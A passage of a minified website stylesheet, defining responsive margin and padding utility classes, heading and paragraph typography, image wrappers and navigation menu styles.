#b3b2b2;border-radius:8px}.global-icon{display:block;width:64px}.box-centered{display:flex;justify-content:center;margin-bottom:24px}.box-centered__text{text-align:center}.global-flex-center{display:flex;justify-content:center;flex-flow:column}.list-information{padding:0}.list-information__items{display:flex;align-items:center;list-style:none;margin-bottom:8px}.list-information__items:last-child{margin-bottom:0}.list-information__items-iacon{display:flex;justify-content:center;align-items:center;width:20px;height:20px;margin-right:16px;background-color:#f1f4f8;border-radius:100%}.list-information__items-iacon::before{content:'';display:inline-block;width:10px;height:10px;background:url(../images/icons/check/check-header.svg) center center no-repeat;background-size:cover}.rounded-box,.rounded-box--white{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;text-transform:uppercase;display:inline-block}.rounded-box--white{background-color:#fff}@media (max-width: 1200px){.rounded-box,.rounded-box--white{font-size:.7em !important}}.wrap-images{padding-left:64px}.wrap-images img{border-radius:8px}@media (max-width: 1400px){.wrap-images{height:100%}}@media (max-width: 1200px){.wrap-images{padding-left:20px}}.wrap-images-right{padding-right:64px}.wrap-images-right img{border-radius:8px}@media (max-width: 1400px){.wrap-images-right{height:100%}}@media (max-width: 1200px){.wrap-images-right{padding-right:20px}}h1{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:2.35em}@media (max-width: 1200px){h1{font-size:2.30em}}@media (max-width: 992px){h1{font-size:2.10em}}@media (max-width: 500px){h1{font-size:1.80em}}h2{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1.75em}@media (max-width: 1200px){h2{font-size:1.45em}}@media (max-width: 992px){h2{font-size:1.30em}}h3{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1.35em;margin-bottom:8px}h4{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1em}.header-text_underline{display:block;color:#335eea}.paragraph-text{color:#869ab8;line-height:1.8;font-size:.94em;margin:0}@media (max-width: 1200px){.paragraph-text{font-size:.92em}}.paragraph-text-bold{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500}@media (max-width: 1200px){.paragraph-text-bold{font-size:.92em}}@media (max-width: 1200px){.paragraph-text-bold{font-size:.94em}}@media (max-width: 999px){.paragraph-text-bold{font-size:.90em}}.paragraph-text-addColor{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;color:#506690}@media (max-width: 1200px){.paragraph-text-addColor{font-size:.92em}}.paragraph-text-addColor-bold{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;color:#506690}@media (max-width: 1200px){.paragraph-text-addColor-bold{font-size:.92em}}@media (max-width: 1200px){.paragraph-text-addColor-bold{font-size:.94em}}@media (max-width: 999px){.paragraph-text-addColor-bold{font-size:.90em}}.paragraf-margin{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;margin-bottom:40px}@media (max-width: 1200px){.paragraf-margin{font-size:.92em}}.small-text{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;font-size:.59em}@media (max-width: 1200px){.small-text{font-size:.92em}}@media (max-width: 1200px){.small-text{font-size:.94em}}@media (max-width: 999px){.small-text{font-size:.90em}}.small-text-addColor{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;color:#506690;font-size:.59em}@media (max-width: 1200px){.small-text-addColor{font-size:.92em}}@media (max-width: 1200px){.small-text-addColor{font-size:.94em}}@media (max-width: 999px){.small-text-addColor{font-size:.90em}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 1px) and (max-width: 557px){.m-xs-0{margin:0px}.mb-xs-0{margin-bottom:0px}.mt-xs-0{margin-top:0px}.ml-xs-0{margin-left:0px}.mr-xs-0{margin-right:0px}.p-xs-0{padding:0px}.pb-xs-0{padding-bottom:0px}.pt-xs-0{padding-top:0px}.pl-xs-0{padding-left:0px}.pr-xs-0{padding-right:0px}.m-xs-1{margin:8px}.mb-xs-1{margin-bottom:8px}.mt-xs-1{margin-top:8px}.ml-xs-1{margin-left:8px}.mr-xs-1{margin-right:8px}.p-xs-1{padding:8px}.pb-xs-1{padding-bottom:8px}.pt-xs-1{padding-top:8px}.pl-xs-1{padding-left:8px}.pr-xs-1{padding-right:8px}.m-xs-2{margin:16px}.mb-xs-2{margin-bottom:16px}.mt-xs-2{margin-top:16px}.ml-xs-2{margin-left:16px}.mr-xs-2{margin-right:16px}.p-xs-2{padding:16px}.pb-xs-2{padding-bottom:16px}.pt-xs-2{padding-top:16px}.pl-xs-2{padding-left:16px}.pr-xs-2{padding-right:16px}.m-xs-3{margin:24px}.mb-xs-3{margin-bottom:24px}.mt-xs-3{margin-top:24px}.ml-xs-3{margin-left:24px}.mr-xs-3{margin-right:24px}.p-xs-3{padding:24px}.pb-xs-3{padding-bottom:24px}.pt-xs-3{padding-top:24px}.pl-xs-3{padding-left:24px}.pr-xs-3{padding-right:24px}.m-xs-4{margin:32px}.mb-xs-4{margin-bottom:32px}.mt-xs-4{margin-top:32px}.ml-xs-4{margin-left:32px}.mr-xs-4{margin-right:32px}.p-xs-4{padding:32px}.pb-xs-4{padding-bottom:32px}.pt-xs-4{padding-top:32px}.pl-xs-4{padding-left:32px}.pr-xs-4{padding-right:32px}.m-xs-5{margin:40px}.mb-xs-5{margin-bottom:40px}.mt-xs-5{margin-top:40px}.ml-xs-5{margin-left:40px}.mr-xs-5{margin-right:40px}.p-xs-5{padding:40px}.pb-xs-5{padding-bottom:40px}.pt-xs-5{padding-top:40px}.pl-xs-5{padding-left:40px}.pr-xs-5{padding-right:40px}.m-xs-6{margin:48px}.mb-xs-6{margin-bottom:48px}.mt-xs-6{margin-top:48px}.ml-xs-6{margin-left:48px}.mr-xs-6{margin-right:48px}.p-xs-6{padding:48px}.pb-xs-6{padding-bottom:48px}.pt-xs-6{padding-top:48px}.pl-xs-6{padding-left:48px}.pr-xs-6{padding-right:48px}.m-xs-7{margin:56px}.mb-xs-7{margin-bottom:56px}.mt-xs-7{margin-top:56px}.ml-xs-7{margin-left:56px}.mr-xs-7{margin-right:56px}.p-xs-7{padding:56px}.pb-xs-7{padding-bottom:56px}.pt-xs-7{padding-top:56px}.pl-xs-7{padding-left:56px}.pr-xs-7{padding-right:56px}.m-xs-8{margin:64px}.mb-xs-8{margin-bottom:64px}.mt-xs-8{margin-top:64px}.ml-xs-8{margin-left:64px}.mr-xs-8{margin-right:64px}.p-xs-8{padding:64px}.pb-xs-8{padding-bottom:64px}.pt-xs-8{padding-top:64px}.pl-xs-8{padding-left:64px}.pr-xs-8{padding-right:64px}.m-xs-9{margin:72px}.mb-xs-9{margin-bottom:72px}.mt-xs-9{margin-top:72px}.ml-xs-9{margin-left:72px}.mr-xs-9{margin-right:72px}.p-xs-9{padding:72px}.pb-xs-9{padding-bottom:72px}.pt-xs-9{padding-top:72px}.pl-xs-9{padding-left:72px}.pr-xs-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 557px) and (max-width: 768px){.m-sm-0{margin:0px}.mb-sm-0{margin-bottom:0px}.mt-sm-0{margin-top:0px}.ml-sm-0{margin-left:0px}.mr-sm-0{margin-right:0px}.p-sm-0{padding:0px}.pb-sm-0{padding-bottom:0px}.pt-sm-0{padding-top:0px}.pl-sm-0{padding-left:0px}.pr-sm-0{padding-right:0px}.m-sm-1{margin:8px}.mb-sm-1{margin-bottom:8px}.mt-sm-1{margin-top:8px}.ml-sm-1{margin-left:8px}.mr-sm-1{margin-right:8px}.p-sm-1{padding:8px}.pb-sm-1{padding-bottom:8px}.pt-sm-1{padding-top:8px}.pl-sm-1{padding-left:8px}.pr-sm-1{padding-right:8px}.m-sm-2{margin:16px}.mb-sm-2{margin-bottom:16px}.mt-sm-2{margin-top:16px}.ml-sm-2{margin-left:16px}.mr-sm-2{margin-right:16px}.p-sm-2{padding:16px}.pb-sm-2{padding-bottom:16px}.pt-sm-2{padding-top:16px}.pl-sm-2{padding-left:16px}.pr-sm-2{padding-right:16px}.m-sm-3{margin:24px}.mb-sm-3{margin-bottom:24px}.mt-sm-3{margin-top:24px}.ml-sm-3{margin-left:24px}.mr-sm-3{margin-right:24px}.p-sm-3{padding:24px}.pb-sm-3{padding-bottom:24px}.pt-sm-3{padding-top:24px}.pl-sm-3{padding-left:24px}.pr-sm-3{padding-right:24px}.m-sm-4{margin:32px}.mb-sm-4{margin-bottom:32px}.mt-sm-4{margin-top:32px}.ml-sm-4{margin-left:32px}.mr-sm-4{margin-right:32px}.p-sm-4{padding:32px}.pb-sm-4{padding-bottom:32px}.pt-sm-4{padding-top:32px}.pl-sm-4{padding-left:32px}.pr-sm-4{padding-right:32px}.m-sm-5{margin:40px}.mb-sm-5{margin-bottom:40px}.mt-sm-5{margin-top:40px}.ml-sm-5{margin-left:40px}.mr-sm-5{margin-right:40px}.p-sm-5{padding:40px}.pb-sm-5{padding-bottom:40px}.pt-sm-5{padding-top:40px}.pl-sm-5{padding-left:40px}.pr-sm-5{padding-right:40px}.m-sm-6{margin:48px}.mb-sm-6{margin-bottom:48px}.mt-sm-6{margin-top:48px}.ml-sm-6{margin-left:48px}.mr-sm-6{margin-right:48px}.p-sm-6{padding:48px}.pb-sm-6{padding-bottom:48px}.pt-sm-6{padding-top:48px}.pl-sm-6{padding-left:48px}.pr-sm-6{padding-right:48px}.m-sm-7{margin:56px}.mb-sm-7{margin-bottom:56px}.mt-sm-7{margin-top:56px}.ml-sm-7{margin-left:56px}.mr-sm-7{margin-right:56px}.p-sm-7{padding:56px}.pb-sm-7{padding-bottom:56px}.pt-sm-7{padding-top:56px}.pl-sm-7{padding-left:56px}.pr-sm-7{padding-right:56px}.m-sm-8{margin:64px}.mb-sm-8{margin-bottom:64px}.mt-sm-8{margin-top:64px}.ml-sm-8{margin-left:64px}.mr-sm-8{margin-right:64px}.p-sm-8{padding:64px}.pb-sm-8{padding-bottom:64px}.pt-sm-8{padding-top:64px}.pl-sm-8{padding-left:64px}.pr-sm-8{padding-right:64px}.m-sm-9{margin:72px}.mb-sm-9{margin-bottom:72px}.mt-sm-9{margin-top:72px}.ml-sm-9{margin-left:72px}.mr-sm-9{margin-right:72px}.p-sm-9{padding:72px}.pb-sm-9{padding-bottom:72px}.pt-sm-9{padding-top:72px}.pl-sm-9{padding-left:72px}.pr-sm-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 768px) and (max-width: 992px){.m-md-0{margin:0px}.mb-md-0{margin-bottom:0px}.mt-md-0{margin-top:0px}.ml-md-0{margin-left:0px}.mr-md-0{margin-right:0px}.p-md-0{padding:0px}.pb-md-0{padding-bottom:0px}.pt-md-0{padding-top:0px}.pl-md-0{padding-left:0px}.pr-md-0{padding-right:0px}.m-md-1{margin:8px}.mb-md-1{margin-bottom:8px}.mt-md-1{margin-top:8px}.ml-md-1{margin-left:8px}.mr-md-1{margin-right:8px}.p-md-1{padding:8px}.pb-md-1{padding-bottom:8px}.pt-md-1{padding-top:8px}.pl-md-1{padding-left:8px}.pr-md-1{padding-right:8px}.m-md-2{margin:16px}.mb-md-2{margin-bottom:16px}.mt-md-2{margin-top:16px}.ml-md-2{margin-left:16px}.mr-md-2{margin-right:16px}.p-md-2{padding:16px}.pb-md-2{padding-bottom:16px}.pt-md-2{padding-top:16px}.pl-md-2{padding-left:16px}.pr-md-2{padding-right:16px}.m-md-3{margin:24px}.mb-md-3{margin-bottom:24px}.mt-md-3{margin-top:24px}.ml-md-3{margin-left:24px}.mr-md-3{margin-right:24px}.p-md-3{padding:24px}.pb-md-3{padding-bottom:24px}.pt-md-3{padding-top:24px}.pl-md-3{padding-left:24px}.pr-md-3{padding-right:24px}.m-md-4{margin:32px}.mb-md-4{margin-bottom:32px}.mt-md-4{margin-top:32px}.ml-md-4{margin-left:32px}.mr-md-4{margin-right:32px}.p-md-4{padding:32px}.pb-md-4{padding-bottom:32px}.pt-md-4{padding-top:32px}.pl-md-4{padding-left:32px}.pr-md-4{padding-right:32px}.m-md-5{margin:40px}.mb-md-5{margin-bottom:40px}.mt-md-5{margin-top:40px}.ml-md-5{margin-left:40px}.mr-md-5{margin-right:40px}.p-md-5{padding:40px}.pb-md-5{padding-bottom:40px}.pt-md-5{padding-top:40px}.pl-md-5{padding-left:40px}.pr-md-5{padding-right:40px}.m-md-6{margin:48px}.mb-md-6{margin-bottom:48px}.mt-md-6{margin-top:48px}.ml-md-6{margin-left:48px}.mr-md-6{margin-right:48px}.p-md-6{padding:48px}.pb-md-6{padding-bottom:48px}.pt-md-6{padding-top:48px}.pl-md-6{padding-left:48px}.pr-md-6{padding-right:48px}.m-md-7{margin:56px}.mb-md-7{margin-bottom:56px}.mt-md-7{margin-top:56px}.ml-md-7{margin-left:56px}.mr-md-7{margin-right:56px}.p-md-7{padding:56px}.pb-md-7{padding-bottom:56px}.pt-md-7{padding-top:56px}.pl-md-7{padding-left:56px}.pr-md-7{padding-right:56px}.m-md-8{margin:64px}.mb-md-8{margin-bottom:64px}.mt-md-8{margin-top:64px}.ml-md-8{margin-left:64px}.mr-md-8{margin-right:64px}.p-md-8{padding:64px}.pb-md-8{padding-bottom:64px}.pt-md-8{padding-top:64px}.pl-md-8{padding-left:64px}.pr-md-8{padding-right:64px}.m-md-9{margin:72px}.mb-md-9{margin-bottom:72px}.mt-md-9{margin-top:72px}.ml-md-9{margin-left:72px}.mr-md-9{margin-right:72px}.p-md-9{padding:72px}.pb-md-9{padding-bottom:72px}.pt-md-9{padding-top:72px}.pl-md-9{padding-left:72px}.pr-md-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 992px) and (all){.m-lg-0{margin:0px}.mb-lg-0{margin-bottom:0px}.mt-lg-0{margin-top:0px}.ml-lg-0{margin-left:0px}.mr-lg-0{margin-right:0px}.p-lg-0{padding:0px}.pb-lg-0{padding-bottom:0px}.pt-lg-0{padding-top:0px}.pl-lg-0{padding-left:0px}.pr-lg-0{padding-right:0px}.m-lg-1{margin:8px}.mb-lg-1{margin-bottom:8px}.mt-lg-1{margin-top:8px}.ml-lg-1{margin-left:8px}.mr-lg-1{margin-right:8px}.p-lg-1{padding:8px}.pb-lg-1{padding-bottom:8px}.pt-lg-1{padding-top:8px}.pl-lg-1{padding-left:8px}.pr-lg-1{padding-right:8px}.m-lg-2{margin:16px}.mb-lg-2{margin-bottom:16px}.mt-lg-2{margin-top:16px}.ml-lg-2{margin-left:16px}.mr-lg-2{margin-right:16px}.p-lg-2{padding:16px}.pb-lg-2{padding-bottom:16px}.pt-lg-2{padding-top:16px}.pl-lg-2{padding-left:16px}.pr-lg-2{padding-right:16px}.m-lg-3{margin:24px}.mb-lg-3{margin-bottom:24px}.mt-lg-3{margin-top:24px}.ml-lg-3{margin-left:24px}.mr-lg-3{margin-right:24px}.p-lg-3{padding:24px}.pb-lg-3{padding-bottom:24px}.pt-lg-3{padding-top:24px}.pl-lg-3{padding-left:24px}.pr-lg-3{padding-right:24px}.m-lg-4{margin:32px}.mb-lg-4{margin-bottom:32px}.mt-lg-4{margin-top:32px}.ml-lg-4{margin-left:32px}.mr-lg-4{margin-right:32px}.p-lg-4{padding:32px}.pb-lg-4{padding-bottom:32px}.pt-lg-4{padding-top:32px}.pl-lg-4{padding-left:32px}.pr-lg-4{padding-right:32px}.m-lg-5{margin:40px}.mb-lg-5{margin-bottom:40px}.mt-lg-5{margin-top:40px}.ml-lg-5{margin-left:40px}.mr-lg-5{margin-right:40px}.p-lg-5{padding:40px}.pb-lg-5{padding-bottom:40px}.pt-lg-5{padding-top:40px}.pl-lg-5{padding-left:40px}.pr-lg-5{padding-right:40px}.m-lg-6{margin:48px}.mb-lg-6{margin-bottom:48px}.mt-lg-6{margin-top:48px}.ml-lg-6{margin-left:48px}.mr-lg-6{margin-right:48px}.p-lg-6{padding:48px}.pb-lg-6{padding-bottom:48px}.pt-lg-6{padding-top:48px}.pl-lg-6{padding-left:48px}.pr-lg-6{padding-right:48px}.m-lg-7{margin:56px}.mb-lg-7{margin-bottom:56px}.mt-lg-7{margin-top:56px}.ml-lg-7{margin-left:56px}.mr-lg-7{margin-right:56px}.p-lg-7{padding:56px}.pb-lg-7{padding-bottom:56px}.pt-lg-7{padding-top:56px}.pl-lg-7{padding-left:56px}.pr-lg-7{padding-right:56px}.m-lg-8{margin:64px}.mb-lg-8{margin-bottom:64px}.mt-lg-8{margin-top:64px}.ml-lg-8{margin-left:64px}.mr-lg-8{margin-right:64px}.p-lg-8{padding:64px}.pb-lg-8{padding-bottom:64px}.pt-lg-8{padding-top:64px}.pl-lg-8{padding-left:64px}.pr-lg-8{padding-right:64px}.m-lg-9{margin:72px}.mb-lg-9{margin-bottom:72px}.mt-lg-9{margin-top:72px}.ml-lg-9{margin-left:72px}.mr-lg-9{margin-right:72px}.p-lg-9{padding:72px}.pb-lg-9{padding-bottom:72px}.pt-lg-9{padding-top:72px}.pl-lg-9{padding-left:72px}.pr-lg-9{padding-right:72px}}.master-navigation{padding-top:24px}.master-navigation .row{align-items:center}.master-navigation .logo-wrap{height:79px;display:flex;justify-content:center;align-items:center;overflow:hidden}.master-navigation .logo-wrap_images{-o-object-fit:cover;object-fit:cover;height:187px}.master-navigation .navigation-wrap{display:flex;justify-content:space-between;align-items:center;height:100%}.master-navigation .navigation-wrap .navigation-burger{display:none;flex-flow:column;justify-content:space-between;width:40px;height:32px;margin-right:24px;background:none;border:none;padding:0}.master-navigation .navigation-wrap .navigation-burger__item{display:block;height:2px;width:100%;background-color:#335eea}@media (max-width: 991px){.master-navigation .navigation-wrap .navigation-burger{display:flex}}.master-navigation .navigation-wrap .navigation-list{padding:0;margin:0}.master-navigation .navigation-wrap .navigation-list .exit-burger{display:none}.master-navigation .navigation-wrap .navigation-list_items{color:#506690;display:inline-block;padding:0 16px;font-weight:500;transition:0.3s linear color;cursor:pointer}.master-navigation .navigation-wrap .navigation-list_items .under-menu{position:absolute;left:50%;top:255px;width:800px;height:300px;background-color:#fff;box-shadow:0px 5px 20px 1px #b3b2b2;border-radius:8px;z-index:2;-ms-transform:translate(-50%, -60%);transform:translate(-50%, -60%);transition:0.3s linear opacity,0.3s linear z-index,0.3s linear transform;z-index:-2;opacity:0}.master-navigation .navigation-wrap .navigation-list_items .under-menu .row{height:100%}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left{height:100%;position:relative;padding:0}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left-images{height:100%;border-top-left-radius:8px;border-bottom-left-radius:8px}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left::after{content:"";width:100%;height:100%;position:absolute;left:0;top:0;border-top-left-radius:8px;border-bottom-left-radius:8px;background-color:rgba(51,94,234,0.7)}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right{height:100%;padding:40px 55px;cursor:auto}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right-items{list-style-type:square;padding-bottom:8px;font-size:.89em;padding-left:10px}@media (max-width: 992px){.master-navigation 